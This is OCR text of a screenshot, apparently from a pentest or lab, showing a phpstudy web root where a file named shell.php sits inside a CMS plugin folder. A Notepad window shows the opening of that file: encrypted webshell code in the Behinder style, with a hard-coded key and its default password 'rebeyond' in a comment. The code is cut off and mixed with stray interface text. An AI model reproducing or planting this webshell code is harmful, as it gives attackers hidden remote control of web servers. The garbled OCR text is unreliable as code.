 XP
tips
文件 主页 共享 查看
« phpstudy_pro > WWW > content > plugins > tips
搜索"tips"
名称 修改日期 类型 大小
首
快速访问
icon_tips 2024/2/26 22:53 GIF 文件
桌面
shell 2024/2/26 22:53 PHP 文件
网
下载
tips 2024/2/26 22:53 PHP 文件
文档
tips_callback 2024/2/26 22:53 PHP 文件
数
图片
tips_setting 2024/2/26 22:53 PHP 文件
shell - 记事本
FT
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@error_reporting(0);
软
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
设
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
在此键入进行搜索
P
中
19:02
2024/10/16
1